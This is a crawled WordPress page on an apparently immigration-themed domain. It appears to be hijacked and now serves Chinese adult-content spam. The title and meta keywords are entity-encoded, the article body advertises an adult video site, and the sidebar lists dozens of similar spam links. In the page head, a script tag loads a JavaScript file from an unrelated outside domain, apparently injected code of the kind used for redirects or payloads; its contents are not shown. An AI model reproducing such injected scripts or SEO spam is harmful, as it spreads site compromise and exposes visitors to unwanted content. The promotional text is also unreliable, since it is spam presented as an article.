

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.winbankimmigration.com/260.html
body_size: 6713
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>&#33540;&#23376;&#21152;&#36895;&#22120;&#097;&#112;&#112;&#20813;&#36153;&#19979;&#36733;</title>
<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 5.4.18" />

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#33540;&#23376;&#21152;&#36895;&#22120;&#097;&#112;&#112;&#20813;&#36153;&#19979;&#36733;"/>
<meta name="keywords" content="&#33540;&#23376;&#21152;&#36895;&#22120;&#097;&#112;&#112;&#20813;&#36153;&#19979;&#36733;"/>
<link rel="canonical" href="http://www.winbankimmigration.com/260.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#33540;&#23376;&#21152;&#36895;&#22120;&#097;&#112;&#112;&#20813;&#36153;&#19979;&#36733;" />
<meta property="og:description" content="&#33540;&#23376;&#21152;&#36895;&#22120;&#097;&#112;&#112;&#20813;&#36153;&#19979;&#36733;" />
<meta property="og:url" content="http://www.winbankimmigration.com/260.html" />
<meta property="og:site_name" content="&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475;" />
<meta property="article:section" content="&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475;" />
<meta property="article:published_time" content="2024-05-17T21:00:45+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#33540;&#23376;&#21152;&#36895;&#22120;&#097;&#112;&#112;&#20813;&#36153;&#19979;&#36733;" />
<meta name="twitter:title" content="&#33540;&#23376;&#21152;&#36895;&#22120;&#097;&#112;&#112;&#20813;&#36153;&#19979;&#36733;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.winbankimmigration.com\/","name":"&#25104;&#29256;&#20154;&#25238;&#38899;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.winbankimmigration.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.winbankimmigration.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475; &raquo; Feed" href="http://www.winbankimmigration.com/feed" />
<link rel="pingback" href="http://www.winbankimmigration.com/xmlrpc.php" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.winbankimmigration.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.winbankimmigration.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.winbankimmigration.com/wp-content/themes/alpha/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.winbankimmigration.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.winbankimmigration.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.winbankimmigration.com/wp-content/themes/alpha/js/init.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.winbankimmigration.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.winbankimmigration.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.winbankimmigration.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://www.winbankimmigration.com/?p=260' />
<link rel="alternate" type="application/json+oembed" href="http://www.winbankimmigration.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.winbankimmigration.com%2F260.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.winbankimmigration.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.winbankimmigration.com%2F260.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_127.js"></script>
	<!--[if lt IE 9]>
	<script src="http://www.winbankimmigration.com/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css"></style>
</head>
<body class="wordpress ltr child-theme y2026 m02 d03 h06 tuesday logged-out custom-background singular singular-post singular-post-260" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><h2 class="site-title" itemprop="headline"><a href="http://www.winbankimmigration.com" title="&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475;" rel="home">&#25104;&#29256;&#20154;&#25238;&#38899;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;</a></h2></div></div></header><!-- .site-header --><nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-a" class="menu omega-nav-menu menu-primary"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom first last menu-item-6"><a href="/">主页</a></li>
</ul></div></nav><!-- .nav-primary -->	<div class="site-inner">
		<div class="wrap"><main class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
			<article id="post-260" class="entry post publish author-fhaini1943 post-260 format-standard category-3" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h1 class="entry-title" itemprop="headline">&#33540;&#23376;&#21152;&#36895;&#22120;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;</h1>
<div class="entry-meta">
	<time class="entry-time" datetime="2024-05-17T21:00:45+08:00" itemprop="datePublished" title="星期五, 5月 17, 2024, 9:00 下午">2024年5月17日</time>
	<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">by <a href="http://www.winbankimmigration.com/author/fhaini1943" title="由admin发布" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>	
		</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-content" itemprop="articleBody">
<p>　　全网真正的免费软件午夜福利香蕉 912er（已更新)
</p>
<p>　　午夜福利香蕉 912er，是一家专注于提供成人娱乐资源的网站。这个网站的灵感来源于福利社区的用户需求，为广大成年用户提供了一个方便、快捷获取成人娱乐资源的平台。</p>
<p>　　在现代社会中，人们的生活节奏加快，工作压力增大，越来越多的人选择在晚上或者午夜时分休闲放松。而福利社区的兴起也满足了人们的需求，让大家能够在空闲时间欣赏各种精彩的成人娱乐内容。而午夜福利香蕉 912er作为其中的一员，致力于为用户提供丰富多样的成人娱乐资源。</p>
<p>　　午夜福利香蕉 912er的资源丰富多样，包含了各种类型的成人视频、成人小说、成人图片等等。无论你是喜欢欣赏高清成人影片，还是偏好看小说，或者更喜欢通过图片来获得刺激，这里都能够满足你的需求。不管你是什么性取向，午夜福利香蕉 912er都会有适合你的内容。</p>
<p>　　除了资源多样化外，午夜福利香蕉 912er还非常注重用户体验。首先，网站界面简洁明了，操作简单便捷。无论你是新手还是老手，都能够轻松上手。其次，网站加载速度快，不会让你长时间等待。还有，午夜福利香蕉 912er的广告少，不会打扰你的观影体验。你可以专心享受成人娱乐，不会受到任何干扰。</p>
<p>　　当然，作为一个成人娱乐平台，午夜福利香蕉 912er也非常重视用户的隐私保护。用户注册和访问都采用了加密技术，确保用户的个人信息安全。网站还定期清理历史记录，确保用户的使用行为不会被记录下来。无论你是不是一个隐私保护的重视者，午夜福利香蕉 912er都会确保你的隐私得到充分的保护。</p>
<p>　　然而，正如所有成人娱乐网站一样，午夜福利香蕉 912er也存在一些问题。首先，由于内容敏感，网站不可避免地存在一些风险，比如可能会收到不良信息等。其次，由于成人娱乐行业的特殊性，相关资源的合法性和版权问题也需要引起重视。</p>
<p>　　总的来说，午夜福利香蕉 912er是一个值得一试的成人娱乐平台。无论你是想在午夜时分寻找放松，还是想在休闲时间寻求刺激，这里都能够满足你的需求。当然，作为一个负责任的成人娱乐网站，午夜福利香蕉 912er也希望用户能够理性使用，并注意自身的安全以及网络行为的合法性。</p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Posted in: <a href="http://www.winbankimmigration.com/category/3" rel="tag">&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475;</a></span>			
</div></footer>		</div></article>				
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
						<section id="recent-posts-2" class="widget widget-1 even widget-first widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title">近期发布</h4>		<ul>
											<li>
					<a href="http://www.winbankimmigration.com/625.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#19981;&#33021;&#29992;&#20102;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/623.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#23448;&#26041;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/620.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#26080;&#32764;&#20044;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/618.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#19979;&#36733;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/616.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#26085;&#26412;&#30340;&#19997;&#29916;&#35270;&#39057;&#32;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/614.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#22823;&#39321;&#34121;&#20234;&#20154;&#36229;&#30896;&#57;&#49;&#22312;&#32447;&#35270;&#39057;&#33258;&#25293;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/612.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#23458;&#25143;&#31471;&#25163;&#26426;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/610.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#22914;&#20309;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/608.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#27745;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#30772;&#35299;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/606.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#65279;&#19997;&#29916;&#35270;&#39057;&#20026;&#29233;&#32780;&#29983;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/603.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#121;&#122;&#19997;&#29916;&#19979;&#36733;&#30452;&#25773;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/601.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#33453;&#20048;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/599.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#30452;&#25509;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/597.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#35270;&#39057;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/595.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#26080;&#32447;&#32593;&#26080;&#27861;&#35775;&#38382;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/593.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#33394;&#29256;&#25104;&#20154;&#19979;&#36733;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/591.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#22823;&#22823;&#39321;&#34121;&#57;&#49;&#35266;&#30475;&#39640;&#28165;&#39057;&#36947;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/589.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#33620;&#26525;&#35270;&#39057;&#40644;&#29916;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/587.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#115;&#120;&#121;&#122;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/585.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#20813;&#36153;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/582.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#27714;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#32593;&#22336;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/580.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#36229;&#27745;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/578.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#23448;&#26041;&#29256;&#26368;&#26032;&#29256;&#33529;&#26524;&#105;&#111;&#115;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/576.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#25104;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/574.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#53;&#49;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 &#25104;&#29256;&#20154;&#25238;&#38899;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;.</p>

<p class="credit"><a class="child-link" href="http://themehall.com/alpha-first-omega-child-theme" title="Alpha WordPress Theme">Alpha</a> WordPress Theme by themehall.com</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->
<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.winbankimmigration.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>